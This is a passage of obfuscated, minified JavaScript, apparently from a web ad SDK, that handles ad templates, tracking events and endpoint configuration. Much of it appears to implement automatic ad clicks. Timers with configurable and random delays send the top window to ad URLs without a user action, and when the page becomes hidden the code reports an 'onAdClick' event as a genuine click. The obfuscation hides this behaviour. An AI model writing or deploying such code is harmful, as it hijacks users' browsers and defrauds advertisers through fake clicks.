_0x40c552=this[_0x18eead('0x628','VQzq')+'aterials'][_0x18eead('0x1e3','#arN')][_0x11cb78];_0x40c552[_0x18eead('0x7e4','Us%%')+'onTime']<_0x50659d||_0x40c552['adSlotId']===_0x3d9571&&0x21a4+0x1d7f*0x1+-0x3f23<_0x40c552[_0x18eead('0x428','NlZ7')][_0x18eead('0x1af','[CPF')]&&(_0x29a8b6=_0x40c552[_0x18eead('0x3f6','i$8v')],_0x431560=_0x40c552['adLogo'],_0x5475c5=_0x40c552[_0x18eead('0x367','XDFd')][_0x18eead('0x328','NlZ7')](),_0x46fa46=null==_0x40c552?void(0x2*-0x9d1+0x229d*0x1+-0xefb):_0x40c552[_0x18eead('0x2a1','GrUE')],0x1184+0x4*0x452+-0x22cc===_0x40c552[_0x18eead('0x29a','#X%l')][_0x18eead('0x42f','0]FF')])||_0xe2628b[_0x18eead('0x4d3','$Ljj')](_0x40c552);}this[_0x18eead('0x2dd','KxHo')+'aterials'][_0x18eead('0x47e','QpP%')]=_0xe2628b;}}}return _0x134f51=_0x5475c5?{'seat':_0x29a8b6,'adLogo':_0x431560,'bid':_0x5475c5,'reqId':_0x46fa46}:_0x134f51;},'getTemplateId':function(_0x5e997e){var _0x6197b6=a0_0x4484;return _0x5e997e&&_0x5e997e[_0x6197b6('0x531','B*s9')]&&void(-0x317*-0x1+0x13*0x13a+-0x1a65)!==_0x5e997e[_0x6197b6('0x277','6$sS')]['template'+'Id']?_0x5e997e[_0x6197b6('0x832','VQzq')]['template'+'Id']:(console['warn']('Bid\x20对象中不'+_0x6197b6('0x9eb','Qdzg')+_0x6197b6('0x2d','F*%S')),0x885+0xe9*0x2+-0xa57*0x1);},'getAdType':function(_0x5da94e){var _0x41843e=a0_0x4484;return _0x5da94e&&_0x5da94e['adm']&&void(0x74c*0x2+0x9c5+0x51*-0x4d)!==_0x5da94e[_0x41843e('0x277','6$sS')]['adType']?_0x5da94e[_0x41843e('0x7dd','RtVB')][_0x41843e('0x18d','0]FF')]:(console['warn'](_0x41843e('0x556','hL7Y')+_0x41843e('0x901','6$sS')+'e'),-0x203f+0x121c+0x4d*0x2f);},'checkTemplateWithSwitch':function(_0x11dca6){switch(_0x11dca6){case _0x256797:case _0x3206db:case _0x36ab39:return!(0xfc2+-0xec3*0x1+0x11*-0xf);default:return!(0x16ef*0x1+0x2484+-0x87e*0x7);}},'isMatchTemplate':function(_0x3eaf3d,_0x26c554,_0x32cd2d,_0x43c018){var _0x3c7336=a0_0x4484,_0x679825;return _0x3eaf3d==AdType[_0x3c7336('0x458','D9L@')]?this[_0x3c7336('0x8b7','3saQ')+_0x3c7336('0xfa','YB#[')+_0x3c7336('0xa12','#X%l')](_0x26c554):_0x3eaf3d==AdType[_0x3c7336('0x84d','KxHo')]?_0x26c554==_0x26da49||_0x26c554==_0x102cfa||_0x26c554==_0x2bc93b&&!(null!=_0x32cd2d&&null!=(_0x679825=_0x32cd2d[_0x3c7336('0x875','7TAB')])&&_0x679825[_0x3c7336('0x40f','hL7Y')]&&(null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x7dd','RtVB')])||null==(_0x679825=_0x679825[_0x3c7336('0x232','imIU')])?void(-0x3*0x49+0x102a+-0x1*0xf4f):_0x679825[_0x3c7336('0x7b4','B*s9')])<0x2a9*-0x5+0xb6d+-0x45*-0x7&&(window[_0x3c7336('0x585','J))A')][_0x3c7336('0x88f',')**j')+'nt'](_0x3c7336('0xaf6','#X%l')+'_and_mat'+_0x3c7336('0x167','D9L@')+_0x3c7336('0x71e','#UA9')+'ng',{'templateId':_0x26c554,'adType':_0x3eaf3d,'adSlotId':null==_0x32cd2d?void(0xd*-0x2b+0x7c2+-0x1*0x593):_0x32cd2d[_0x3c7336('0x60a','Us%%')],'reqId':_0x43c018,'imgInfoLen':null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x78e','gvfn')])||null==(_0x679825=_0x679825[_0x3c7336('0x4b9','J))A')])?void(0x23ce+0xaea+-0x28*0x12b):_0x679825[_0x3c7336('0x1e9','7TAB')]}),0xc79*-0x3+-0xe98*-0x1+0x16d4)):_0x3eaf3d==AdType[_0x3c7336('0xa84','0]FF')]&&_0x26c554==_0x4c5a40;}},_0x1fc83f('0x32c','F*%S')+_0x1fc83f('0x9f','4S))')+_0x1fc83f('0x2fd','$Ljj'),function(_0x554f16){var _0x35c73b=_0x1fc83f;switch(_0x554f16){case _0x256797:return''[_0x35c73b('0x9f1','RtVB')](YCHORIGIN,_0x35c73b('0x926','zrUn')+'e/banner'+_0x35c73b('0x307','#Y*k')+_0x35c73b('0xaf4','#UA9')+_0x35c73b('0xa8a','0rjz'));case _0x3206db:return''[_0x35c73b('0x57','3saQ')](YCHORIGIN,_0x35c73b('0x468','0]FF')+'e/banner'+_0x35c73b('0x187','F*%S')+'300x75_1'+_0x35c73b('0x50c','3]o#'));case _0x36ab39:return''[_0x35c73b('0xaa6','GkGw')](YCHORIGIN,_0x35c73b('0xb35','RtVB')+_0x35c73b('0xd','#UA9')+_0x35c73b('0x5be','$Ljj')+_0x35c73b('0x205','KxHo')+'3.html');default:return'';}}),_0x1fc83f('0x524','0]FF')+_0x1fc83f('0xa2e','gvfn'),function(_0x465aae,_0x1a96e7){var _0x1d8d12=_0x1fc83f;return _0x465aae==AdType['BANNER']?this[_0x1d8d12('0x56d','ox18')+'plateWit'+_0x1d8d12('0x313','kGSf')](_0x1a96e7):_0x465aae==AdType[_0x1d8d12('0x870','B*s9')]?_0x1a96e7==_0x26da49?''[_0x1d8d12('0xae6','$Ljj')](YCHORIGIN,'/resourc'+'e/feed/f'+_0x1d8d12('0x49e','u]Ai')+_0x1d8d12('0xdc','RtVB')+_0x1d8d12('0xb30','VbsY')+_0x1d8d12('0xac1','VQzq')):_0x1a96e7==_0x102cfa?''[_0x1d8d12('0x9dc','X0@w')](YCHORIGIN,_0x1d8d12('0x41c','F*%S')+_0x1d8d12('0x9cd','zrUn')+_0x1d8d12('0xac6','gvfn')+_0x1d8d12('0x108','3saQ')+_0x1d8d12('0xa03','kGSf')+'_img.htm'+'l'):_0x1a96e7==_0x2bc93b?''[_0x1d8d12('0x1ce','J))A')](YCHORIGIN,_0x1d8d12('0x51e','#arN')+_0x1d8d12('0x9e4','VbsY')+_0x1d8d12('0x885',')**j')+_0x1d8d12('0x801','tAr1')+'ml'):'':_0x465aae==AdType[_0x1d8d12('0x67a','zrUn')]&&_0x1a96e7==_0x4c5a40?''['concat'](YCHORIGIN,'/resourc'+_0x1d8d12('0x838','VbsY')+'titial/i'+'nterstit'+'ial_2x3_'+_0x1d8d12('0x9e1','4S))')):'';}),_0x1fc83f('0x100','FEF%')+_0x1fc83f('0x68e','#Y*k'),function(_0x53c5ea){var _0x1f2381=_0x1fc83f;try{var _0x2b90ac,_0x34145d,_0x5a80f0,_0x5b2a67,_0x1e08fa,_0x255b37,_0x4ba3fa;return _0x53c5ea&&_0x53c5ea['adm']?(_0x34145d=(_0x2b90ac=_0x53c5ea[_0x1f2381('0x576','YB#[')])[_0x1f2381('0x2b2','4S))')+'gy']||0x1*0x1ddb+0xdcc+-0x2ba7,_0x5a80f0=_0x2b90ac[_0x1f2381('0x125','X0@w')+_0x1f2381('0x661','6$sS')]||-0x38a+0x1793*-0x1+0x1b1d,_0x255b37='',-0x1780+-0x3ec+0x1b6d===(_0x5b2a67=_0x2b90ac[_0x1f2381('0x986','tAr1')+'pe'])?_0x255b37=(null==(_0x1e08fa=_0x2b90ac[_0x1f2381('0x785','RtVB')+'age'])?void(-0xf33+-0x1*-0xd7c+0x1b7):_0x1e08fa[_0x1f2381('0xab6','[CPF')+'l'])||'':0x265*-0x4+-0xbf*-0x1a+0x9cf*-0x1!==_0x5b2a67&&-0x45a+0x2512*-0x1+-0x3*-0xdd0!==_0x5b2a67&&-0x101e+0x6e8+0x1d8*0x5!==_0x5b2a67||(_0x255b37=(null==(_0x4ba3fa=_0x2b90ac[_0x1f2381('0x8d0','#UA9')+_0x1f2381('0x3e8','J))A')])?void(0x5d*0x4f+0xc*0x23d+-0x378f):_0x4ba3fa[_0x1f2381('0x332','#ET*')])||''),{'ldStrategy':_0x34145d,'ldStrategyDelay':_0x5a80f0,'url':_0x255b37}):null;}catch(_0xf25d1f){return null;}}),_0x1fc83f('0x293','u]Ai')+_0x1fc83f('0xafe','#Y*k'),function(_0x5416f0){var _0xc891ca=_0x1fc83f;try{var _0x578732;return _0x5416f0&&_0x5416f0[_0xc891ca('0x832','VQzq')]?{'acStrategy':(_0x578732=_0x5416f0['adm'])[_0xc891ca('0x452','GrUE')+'gy']||0x335*0x3+-0xa58+0xb9,'acStrategyDelay':_0x578732['acStrate'+_0xc891ca('0x31b','ox18')]||0x1fec+0x465+-0x2451}:null;}catch(_0x5e41f3){return null;}});window[_0x1fc83f('0x633','gvfn')+_0x1fc83f('0x5e2','#arN')]=_0x3f50ca;},function(_0x706f55,_0x4933a1,_0x31daee){var _0x4a25ee=a0_0x4484;_0x31daee['r'](_0x4933a1);var _0x33d976,_0x72697e,_0x3399d8;_0x31daee(0x12ff+-0xa09+0x8d7*-0x1),_0x31daee(-0x1a95+-0x1*-0x6a+-0x9d*-0x2b),_0x31daee(0x1bf*-0x1+-0x12e0+0x14d4),_0x31daee(-0xc4*-0x12+-0x3*-0xb18+0x131*-0x27),_0x31daee(0x1483+-0xa67+-0x355*0x3),_0x31daee(-0x3e3*0x3+-0x22*0x31+0x123b),_0x31daee(0x140e*-0x1+0x1a82+-0x654),_0x31daee(0x26e0+-0x1080+0x2*-0xae3),_0x31daee(0x2302+0x43*0x4d+-0x36ff*0x1),_0x31daee(-0x1a36+0x19d+0x1*0x18d5),_0x31daee(-0xd3+-0x148*-0x3+-0x2dd),_0x31daee(-0x1208+-0x14f6+0x275e*0x1),_0x31daee(0xf6d+-0x1*0x222a+0x3*0x65a),_0x31daee(-0x1507+-0x25bb+0x2d*0x14f),_0x31daee(-0x13*-0x175+0xfc4+-0x2b47),_0x31daee(-0x1*-0x19b8+-0x1c16+0x29d),_0x31daee(0x1*-0x1529+0xf2*-0x7+0x1c0f),_0x31daee(-0x2288+-0x1*-0xad0+0x1807),_0x31daee(0xa74+0x1380*-0x1+0x257*0x4),_0x31daee(0x7e6+-0x4*0x552+0xd7b),_0x31daee(-0x25*-0x49+-0x4d*-0x21+-0x1434*0x1),_0x31daee(-0xd85+0x1*0x22b7+-0x7*0x301),_0x31daee(0xa05+-0x1*0x228e+0x18df),_0x31daee(0x181c+-0x1bba+-0x155*-0x3),_0x31daee(-0x2*0xca7+-0x1e3f+-0x637*-0x9),_0x31daee(-0x89f+0x9b8*-0x2+0x1c72*0x1);function _0x237f22(_0x25170b){var _0x43b94e=a0_0x4484;return(_0x237f22='function'==typeof Symbol&&_0x43b94e('0x3ab','Zf*8')==typeof Symbol['iterator']?function(_0x44cc56){return typeof _0x44cc56;}:function(_0x2328dc){var _0x40870f=_0x43b94e;return _0x2328dc&&_0x40870f('0x683','#ET*')==typeof Symbol&&_0x2328dc['construc'+_0x40870f('0x344','$Ljj')]===Symbol&&_0x2328dc!==Symbol[_0x40870f('0x6f0','QpP%')+'e']?'symbol':typeof _0x2328dc;})(_0x25170b);}function _0x360804(_0x4000de,_0x3d0b38){var _0x20576a=a0_0x4484,_0x3c0420,_0x48e5b2=Object[_0x20576a('0xa4e','RtVB')](_0x4000de);return Object[_0x20576a('0x936','J^Jm')+_0x20576a('0xade','B*s9')+_0x20576a('0x8c4','imIU')]&&(_0x3c0420=Object[_0x20576a('0x958','RtVB')+'opertySy'+_0x20576a('0x8c4','imIU')](_0x4000de),_0x3d0b38&&(_0x3c0420=_0x3c0420[_0x20576a('0x3f7','Zf*8')](function(_0x53ffc2){var _0x1947fe=_0x20576a;return Object[_0x1947fe('0x45c','XDFd')+_0x1947fe('0x90b','F*%S')+'scriptor'](_0x4000de,_0x53ffc2)[_0x1947fe('0x677','GrUE')+'le'];})),_0x48e5b2[_0x20576a('0x609','SVna')][_0x20576a('0x31e','zDX]')](_0x48e5b2,_0x3c0420)),_0x48e5b2;}function _0x4e7e01(_0x24e855){var _0x138047=a0_0x4484;for(var _0x5c2be9=-0xb44+-0x21c2+0x2d07*0x1;_0x5c2be9<arguments[_0x138047('0x87','i$8v')];_0x5c2be9++){var _0x591471=null!=arguments[_0x5c2be9]?arguments[_0x5c2be9]:{};_0x5c2be9%(0x24fd+-0x1874+0x3*-0x42d)?_0x360804(Object(_0x591471),!(-0x22*0x12+-0x2*0x78e+0xa*0x1c0))[_0x138047('0xa0d','KxHo')](function(_0x1dd4a4){_0x113e08(_0x24e855,_0x1dd4a4,_0x591471[_0x1dd4a4]);}):Object[_0x138047('0xa98','tAr1')+_0x138047('0x257','hL7Y')+'scriptor'+'s']?Object[_0x138047('0x3db','NlZ7')+_0x138047('0x866','Zf*8')](_0x24e855,Object['getOwnPr'+_0x138047('0x2f3','#arN')+'scriptor'+'s'](_0x591471)):_0x360804(Object(_0x591471))[_0x138047('0xa91','3saQ')](function(_0x4181c3){var _0x823843=_0x138047;Object[_0x823843('0x960','3saQ')+_0x823843('0xa34','QcjR')](_0x24e855,_0x4181c3,Object['getOwnPr'+_0x823843('0x767','VQzq')+_0x823843('0x912','$Ljj')](_0x591471,_0x4181c3));});}return _0x24e855;}function _0x1d7b51(_0xee555d,_0x4d5164){var _0x342fda=a0_0x4484;for(var _0x211f5f=-0x1d4c*0x1+-0x2af*0x3+0x2559;_0x211f5f<_0x4d5164[_0x342fda('0x13a','0rjz')];_0x211f5f++){var _0x3f5cf3=_0x4d5164[_0x211f5f];_0x3f5cf3['enumerab'+'le']=_0x3f5cf3[_0x342fda('0x1cc','0]FF')+'le']||!(-0x4*0x2de+0x146e+-0x8f5),_0x3f5cf3[_0x342fda('0x532','QpP%')+'able']=!(0x1e9b+0x9*0x3fb+-0x426e),_0x342fda('0x481','7TAB')in _0x3f5cf3&&(_0x3f5cf3[_0x342fda('0x8cb','Kjj3')]=!(-0x10*-0x13a+-0x1ad7+0x737)),Object['definePr'+_0x342fda('0x390','ox18')](_0xee555d,_0x3aa8d8(_0x3f5cf3[_0x342fda('0x863','VQzq')]),_0x3f5cf3);}}function _0x113e08(_0x4b3a7a,_0x3a01d8,_0x59df20){var _0x453920=a0_0x4484;return(_0x3a01d8=_0x3aa8d8(_0x3a01d8))in _0x4b3a7a?Object[_0x453920('0x9f7','zrUn')+_0x453920('0x422','GkGw')](_0x4b3a7a,_0x3a01d8,{'value':_0x59df20,'enumerable':!(-0x2*-0x90f+-0x150*-0x19+0x3*-0x10fa),'configurable':!(-0x1b55+0xd49*-0x1+0x289e),'writable':!(-0x37*-0x86+0x53*0x55+0xb45*-0x5)}):_0x4b3a7a[_0x3a01d8]=_0x59df20,_0x4b3a7a;}function _0x3aa8d8(_0xa806f4){var _0x437975=a0_0x4484;return _0xa806f4=((_0x436729,_0x2cbcf2)=>{var _0x20d1ed=a0_0x4484;if(_0x20d1ed('0x3c0','6$sS')!=_0x237f22(_0x436729)||!_0x436729)return _0x436729;var _0x187b5b=_0x436729[Symbol['toPrimit'+_0x20d1ed('0x112','VQzq')]];if(void(0x9cc+-0x84*0x2f+0x39c*0x4)===_0x187b5b)return('string'===_0x2cbcf2?String:Number)(_0x436729);if('object'!=_0x237f22(_0x187b5b=_0x187b5b[_0x20d1ed('0xa3b','QcjR')](_0x436729,_0x2cbcf2||'default')))return _0x187b5b;throw new TypeError(_0x20d1ed('0x5b','#ET*')+_0x20d1ed('0x552','3saQ')+_0x20d1ed('0x493','VbsY')+_0x20d1ed('0x197','gvfn')+'itive\x20va'+'lue.');})(_0xa806f4,_0x437975('0x7db','D9L@')),'symbol'==_0x237f22(_0xa806f4)?_0xa806f4:_0xa806f4+'';}_0x33d976=window,_0x72697e=_0x4a25ee('0x8fa','3]o#')+_0x4a25ee('0x739','u]Ai')+_0x4a25ee('0x3ee','VQzq')+_0x4a25ee('0x624','0]FF')+_0x4a25ee('0x4d9','GrUE'),_0x33d976[_0x4a25ee('0x419',')**j')]=_0x4a25ee('0xa38','Qdzg'),_0x33d976[_0x4a25ee('0x1c0','#UA9')+'N']=_0x4a25ee('0x91b','YB#[')+'h5sdk.yh'+'cplatfor'+_0x4a25ee('0x2e8','7TAB'),_0x33d976[_0x4a25ee('0x236','RtVB')+'T']=_0x4a25ee('0x47','u]Ai')+_0x4a25ee('0x96a','3saQ')+_0x4a25ee('0x5cc','VbsY')+'rm.com/s'+_0x4a25ee('0x109','GrUE')+'g',_0x33d976['uniqCode'+'Server']='https://'+'adx.yhcp'+_0x4a25ee('0xad5','D9L@')+_0x4a25ee('0x46e','GrUE')+_0x4a25ee('0x466','NlZ7')+'cmdconf',initDeviceId(),_0x33d976['intoScri'+'pt']&&_0x33d976[_0x4a25ee('0x52b','4S))')+'pt'](),(_0x3399d8=new((()=>{var _0x2411c0=_0x4a25ee;function _0x57bf58(){var _0x1db7bf=a0_0x4484,_0x544559=this;if(!(this instanceof _0x57bf58))throw new TypeError('Cannot\x20c'+_0x1db7bf('0x469','GrUE')+_0x1db7bf('0x570','KxHo')+_0x1db7bf('0x356','GkGw')+'n');if(_0x113e08(this,_0x1db7bf('0xa08','VQzq')+_0x1db7bf('0x2a4','i$8v'),function(_0x4d48c1,_0x7fdbca,_0x230c23){var _0x10ab99=_0x1db7bf,_0x9e4242,_0x2b2b36=null==_0x4d48c1?void(0x85b+0x2574+-0x2dcf):_0x4d48c1['adSlotId'],_0x22f657=(null==_0x230c23||null==(_0x4d48c1=_0x230c23[_0x10ab99('0x129','SVna')])?void(0x260f+0x15be+-0x88b*0x7):_0x4d48c1['createId'])||'';function _0x2df913(){var _0x396d94=_0x10ab99;return _0x9e4242[_0x396d94('0x391','QcjR')](this,arguments);}destoryFn=(_0x9e4242=function(){var _0x4127cd=_0x10ab99;if(_0x4127cd('0x2f7','J^Jm')===document[_0x4127cd('0x85e','0]FF')+_0x4127cd('0x823','SVna')]){try{var _0x3d079f,_0x32a3e5=''[_0x4127cd('0x2fc','#ET*')](_0x7fdbca,'_')[_0x4127cd('0x521','D9L@')](_0x22f657,'_')[_0x4127cd('0x1c3','#X%l')](_0x2b2b36),_0x5b010b=null==_0x544559||null==(_0x3d079f=_0x544559['preloadT'+'imers'])?void(0x2353*-0x1+0xc5*0xe+-0xf*-0x1a3):_0x3d079f[_0x4127cd('0x66f','D9L@')](_0x32a3e5),_0x31b6c8=_0x544559['aclickTi'+_0x4127cd('0x80f','gqLo')]['get'](_0x32a3e5);_0x5b010b&&(clearTimeout(_0x5b010b),_0x544559[_0x4127cd('0xa49','zrUn')+'imers'][_0x4127cd('0x499','Qdzg')](_0x32a3e5)),_0x31b6c8&&(clearTimeout(_0x31b6c8),_0x544559['aclickTi'+_0x4127cd('0x58c','KxHo')][_0x4127cd('0x3d0','KJyg')](_0x32a3e5));}catch(_0x4c4299){}document[_0x4127cd('0xa9d','u]Ai')+_0x4127cd('0x76e','GkGw')+_0x4127cd('0x300','Zf*8')](_0x4127cd('0x856','QcjR')+'tychange',destoryFn);}},_0x2df913[_0x10ab99('0x644','VbsY')]=function(){var _0xf9af40=_0x10ab99;return _0x9e4242[_0xf9af40('0x704','KJyg')]();},_0x2df913),document[_0x10ab99('0x835','KxHo')+'Listener'](_0x10ab99('0xa33','XDFd')+'tychange',destoryFn);}),_0x113e08(this,_0x1db7bf('0xa83','QcjR')+'n',function(_0x1781fe,_0x57e4f8,_0x1060fc,_0x163c28,_0x20872e,_0x53f679,_0x5acce6){var _0x479f42=_0x1db7bf,_0x45cfc6=_0x1781fe[_0x479f42('0x6cf','hL7Y')],_0x2619d5=_0x1781fe[_0x479f42('0x1f6','3saQ')],_0x4cbea5=(null==_0x1060fc||null==(_0x4cbea5=_0x1060fc[_0x479f42('0xa5f','J))A')])?void(-0xc61*-0x3+-0x65a*0x1+-0x25*0xd5):_0x4cbea5['createId'])||'',_0x163c28=(_0x33d976[_0x479f42('0x4f1','0]FF')]['pageView'+_0x479f42('0x7c3','NlZ7')]('ldStrate'+'gy_effec'+'t_on',{'ldStrategy':_0x163c28,'ldStrategyDelay':_0x20872e,'adType':_0x45cfc6,'adSlotId':_0x2619d5,'reqId':_0x57e4f8,'createId':_0x4cbea5,'appId':_0x1781fe[_0x479f42('0x8f9','F*%S')]}),setTimeout(function(){var _0x2c7194=_0x479f42;_0x544559[_0x2c7194('0xca','GkGw')](_0x1781fe,_0x5acce6,_0x53f679,_0x57e4f8,_0x1060fc);},_0x20872e)),_0x45cfc6=''[_0x479f42('0x1c3','#X%l')](_0x57e4f8,'_')[_0x479f42('0x7f','4S))')](_0x4cbea5,'_')[_0x479f42('0x643','B*s9')](_0x2619d5);_0x544559['preloadT'+_0x479f42('0xaa1','tAr1')][_0x479f42('0x525','0]FF')](_0x45cfc6,_0x163c28);}),_0x113e08(this,_0x1db7bf('0x2e7','zrUn')+_0x1db7bf('0x1e6','zrUn'),function(_0x23a673,_0x36360c,_0x1e7b39){var _0x82982c=_0x1db7bf;try{var _0xd2ae0a,_0x586ac0,_0x252337,_0x1a9b23=(null==_0x23a673||null==(_0xd2ae0a=_0x23a673[_0x82982c('0x972','J^Jm')])?void(0x9*-0x42f+0x40c*-0x6+-0x23*-0x1c5):_0xd2ae0a[_0x82982c('0xb01','J^Jm')])||'',_0xdf2a52=''[_0x82982c('0x590','6$sS')](_0x36360c,'_')[_0x82982c('0x6c2','Us%%')](_0x1a9b23,'_')[_0x82982c('0x93c','F*%S')](_0x1e7b39),_0x30e180=null==(_0x586ac0=_0x544559[_0x82982c('0x575','0]FF')+'kVisibil'+_0x82982c('0x5bb','J^Jm')+_0x82982c('0x727','Zf*8')])?void(0x24bb*-0x1+0x1424+0x1097):_0x586ac0['get'](_0xdf2a52),_0x2b3fe7=(_0x30e180&&(document[_0x82982c('0x90','7TAB')+_0x82982c('0x71','gvfn')+_0x82982c('0x259','B*s9')](_0x82982c('0x93e','KxHo')+_0x82982c('0x90a','zDX]'),_0x30e180),_0x544559['autoClic'+_0x82982c('0x497','0rjz')+'ityHandl'+_0x82982c('0x7ed','X0@w')][_0x82982c('0x34d','imIU')](_0xdf2a52)),null==(_0x252337=_0x544559['aclickTi'+'mers'])?void(0x31f+-0x1d*0x62+0x7fb*0x1):_0x252337[_0x82982c('0x81b','XDFd')](_0xdf2a52));_0x2b3fe7&&(clearTimeout(_0x2b3fe7),_0x544559['aclickTi'+_0x82982c('0x117','hL7Y')][_0x82982c('0xa15','J^Jm')](_0xdf2a52));}catch(_0x4de6fb){}}),_0x113e08(this,_0x1db7bf('0x2a5','zDX]')+_0x1db7bf('0x1a0','VQzq'),function(_0x23973f,_0x58d324,_0x3318af){var _0x2fbf8d=_0x1db7bf,_0x738a67,_0x2a1343=(null==_0x3318af||null==(_0x36442e=_0x3318af[_0x2fbf8d('0x39c','Qdzg')])?void(-0xdf+-0x14*-0x1+0xcb):_0x36442e[_0x2fbf8d('0x6e9','4S))')])||(null==_0x23973f?void(-0x36*-0x56+0x1*0x1b09+-0xf*0x303):_0x23973f['adSlotId'])||'',_0x36442e=(null==_0x3318af||null==(_0x36442e=_0x3318af['bid'])?void(0x1*0x2374+-0x14d5+-0xc5*0x13):_0x36442e[_0x2fbf8d('0x3fd','hL7Y')])||'',_0x26a99d=(null==_0x3318af||null==(_0x738a67=_0x3318af[_0x2fbf8d('0xb1b','hL7Y')])?void(0x2363+-0x9*-0x2bd+-0x44*0xe2):_0x738a67['id'])||'',_0x228204=(null==_0x3318af||null==(_0x738a67=_0x3318af['bid'])?void(0x3c*-0x89+-0x48c+-0x66*-0x5c):_0x738a67['adType'])||'',_0x568853=''[_0x2fbf8d('0x7f','4S))')](_0x58d324,'_')['concat'](_0x36442e,'_')[_0x2fbf8d('0x9bc','i$8v')](_0x2a1343),_0x19c427=function(){var _0x3c2927=_0x2fbf8d;'hidden'===document[_0x3c2927('0x4c1','3]o#')+_0x3c2927('0x634','hL7Y')]&&(_0x544559[_0x3c2927('0x4c7','KJyg')+_0x3c2927('0xaf9','6$sS')](_0x3318af,0x1*0x815+-0xf7*-0x9+0x1*-0x10bf),null!=_0x23973f&&_0x23973f[_0x3c2927('0x6c7','X0@w')+'k']&&null!=_0x23973f&&_0x23973f['onAdClic'+'k']({'id':_0x26a99d,'adType':_0x228204,'adSlotId':_0x2a1343}),document['removeEv'+_0x3c2927('0xab2','kGSf')+'ner'](_0x3c2927('0x254','Qdzg')+'tychange',_0x19c427),_0x544559[_0x3c2927('0x75','KxHo')+'kVisibil'+_0x3c2927('0x1e8','0rjz')+_0x3c2927('0x846','VbsY')][_0x3c2927('0x7ff','[CPF')](_0x568853));};document['addEvent'+'Listener'](_0x2fbf8d('0x5f0','hL7Y')+_0x2fbf8d('0xb09','B*s9'),_0x19c427),_0x544559['autoClic'+'kVisibil'+_0x2fbf8d('0xa88','RtVB')+'ers'][_0x2fbf8d('0x770','7TAB')](_0x568853,_0x19c427);}),_0x113e08(this,_0x1db7bf('0x6bb','i$8v')+'ck',function(_0xdee500,_0xebc784,_0x190e62,_0x2818b2){var _0x300ff7=_0x1db7bf;try{var _0x317d84,_0x262d53,_0xf62de3,_0x7aad79=_0xdee500[_0x300ff7('0x9f4','X0@w')],_0x4e37c5=_0xdee500[_0x300ff7('0x526','0rjz')],_0x998edd=(null==_0x190e62||null==(_0x317d84=_0x190e62['bid'])?void(0x20cb+-0x1cbc+-0x40f):_0x317d84[_0x300ff7('0x127','D9L@')])||(null==_0xdee500?void(0x4f*-0x6d+0x5*0x71+0x1f6e):_0xdee500[_0x300ff7('0x73a','i$8v')])||'',_0x613103=(null==_0x190e62||null==(_0x262d53=_0x190e62['bid'])?void(0x17*-0x50+0x265e+-0x1f2e):_0x262d53[_0x300ff7('0x711','B*s9')])||'',_0x4979d0=''['concat'](_0xebc784,'_')[_0x300ff7('0x450','#arN')](_0x613103,'_')['concat'](_0x998edd);_0x544559[_0x300ff7('0x759','hL7Y')+_0x300ff7('0xb9','XDFd')]['has'](_0x4979d0)||(_0x544559['addListe'+_0x300ff7('0x174','RtVB')](_0xdee500,_0xebc784,_0x190e62),_0x544559[_0x300ff7('0xa','Kjj3')+_0x300ff7('0xa6a','7TAB')][_0x300ff7('0x238','QcjR')](_0x4979d0),_0xf62de3=setTimeout(function(){var _0x4e1b0b=_0x300ff7;try{_0x544559[_0x4e1b0b('0xa45','VQzq')+'Fn'](_0x190e62,_0xebc784,_0xdee500),_0x33d976['track'][_0x4e1b0b('0x5a5','zDX]')+'nt'](_0x4e1b0b('0x3b7','YB#[')+'_a',{'createId':_0x613103,'adType':_0x7aad79,'adSlotId':_0x998edd,'reqId':_0xebc784,'appId':_0x4e37c5}),_0x544559['overTime'+'Fn'](_0xdee500,_0xebc784,_0x190e62);}catch(_0x433683){}},_0x2818b2),_0x544559[_0x300ff7('0x1e5','i$8v')+'mers'][_0x300ff7('0x847','GrUE')](_0x4979d0,_0xf62de3));}catch(_0x1a201c){}}),_0x113e08(this,_0x1db7bf('0x850','$Ljj')+'Fn',function(_0x5d2e04,_0x3ed398,_0x13dcf5){var _0x228e46=_0x1db7bf;try{var _0x32cf4b=Math[_0x228e46('0x13b','0]FF')]((-0x1*0x252e+-0x1dca+0x4ac9)*Math['random']())+(0x10*0x21e+-0x76*0x2a+0x4*-0xb3);setTimeout(function(){var _0x13608c=_0x228e46,_0x163425=(null==_0x13dcf5||null==(_0x163425=_0x13dcf5[_0x13608c('0x39c','Qdzg')])?void(-0x1f1e+0x1414+0xb0a):_0x163425['adSlotId'])||(null==_0x5d2e04?void(0xc*0x179+0x816+-0x19c2):_0x5d2e04['adSlotId'])||'',_0x531633=(null==_0x13dcf5||null==(_0x531633=_0x13dcf5[_0x13608c('0xb6','0]FF')])?void(-0x3e5*-0x2+-0x557+-0x273):_0x531633[_0x13608c('0x3fd','hL7Y')])||'',_0x531633=''[_0x13608c('0x57','3saQ')](_0x3ed398,'_')[_0x13608c('0xae6','$Ljj')](_0x531633,'_')[_0x13608c('0x186','#Y*k')](_0x163425),_0x163425=null==(_0x163425=_0x544559[_0x13608c('0x4ea','YB#[')+'kVisibil'+_0x13608c('0x312','6$sS')+_0x13608c('0xba','gqLo')])?void(0x7cf*0x1+0x9*0x142+0x3b*-0x53):_0x163425[_0x13608c('0x396','QpP%')](_0x531633),_0x163425=(_0x163425&&(document['removeEv'+_0x13608c('0x279','J))A')+'ner']('visibili'+_0x13608c('0x2e','YB#['),_0x163425),_0x544559['autoClic'+_0x13608c('0x497','0rjz')+_0x13608c('0x1a6','QpP%')+'ers']['delete'](_0x531633)),null==(_0x163425=_0x544559[_0x13608c('0x9d1','tAr1')+_0x13608c('0x984','QcjR')])?void(-0xbbf*0x1+-0x4*0x631+0x2cf*0xd):_0x163425[_0x13608c('0x7f4','GrUE')](_0x531633));_0x163425&&(clearTimeout(_0x163425),_0x544559['aclickTi'+'mers'][_0x13608c('0xa71','i$8v')](_0x531633)),_0x544559[_0x13608c('0x8ad','ox18')+_0x13608c('0x3b4','QcjR')][_0x13608c('0x724','tAr1')](_0x531633);},_0x32cf4b);}catch(_0x27d38e){}}),_0x113e08(this,_0x1db7bf('0x470','Qdzg')+_0x1db7bf('0x196','Kjj3'),function(_0x3aee92){var _0x37fe56=_0x1db7bf;try{_0x33d976===_0x33d976[_0x37fe56('0x598','QpP%')]?_0x33d976[_0x37fe56('0xaed','GkGw')][_0x37fe56('0x426','#X%l')]=_0x3aee92:_0x37fe56('0x4af','D9L@')==typeof _0x33d976[_0x37fe56('0xa61','#X%l')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}catch(_0x1d893c){_0x37fe56('0x430','KJyg')==typeof 